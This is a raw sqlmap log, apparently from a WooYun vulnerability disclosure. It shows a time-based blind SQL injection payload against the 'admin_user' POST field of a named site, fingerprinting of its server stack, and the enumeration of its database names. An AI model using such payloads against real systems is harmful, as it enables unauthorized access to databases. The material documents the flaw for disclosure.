 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: admin_user (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Submit=%a1%a1%b5%c7%c2%bc%a1%a1&action=add&admin_pass=g00dPa$$w0rD&
admin_user=1' AND (SELECT * FROM (SELECT(SLEEP(5)))MDDy) AND 'IOHx'='IOHx
---
[09:55:03] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:55:24] [INFO] confirming MySQL
[09:55:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:55:34] [INFO] adjusting time delay to 1 second due to good response times
[09:55:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.16
back-end DBMS: MySQL >= 5.0.0
[09:55:34] [INFO] fetching database names
[09:55:34] [INFO] fetching number of databases
[09:55:34] [INFO] retrieved: 5
[09:55:38] [INFO] retrieved: information_schema
[09:57:24] [INFO] retrieved: gx
[09:57:39] [INFO] retrieved: news_gx
[09:58:25] [INFO] retrieved: test
[09:58:51] [INFO] retrieved: t
[09:59:04] [ERROR] invalid character detected. retrying..
[09:59:04] [WARNING] increasing time delay to 2 seconds
est_e23admin
available databases [5]:
[*] gx
[*] information_schema
[*] news_gx
[*] test
[*] test_e23admin
[10:00:56] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\zbn.e23.cn'
www.wooyun.org